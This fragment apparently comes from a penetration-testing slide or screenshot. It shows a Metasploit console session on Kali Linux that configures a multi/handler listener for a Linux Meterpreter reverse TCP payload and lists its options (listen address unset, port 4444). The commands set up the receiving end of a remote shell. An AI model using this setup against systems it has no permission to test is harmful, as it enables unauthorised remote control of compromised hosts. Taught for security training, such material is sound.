 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (linux/x86/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
LHOST  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
KALI LINUX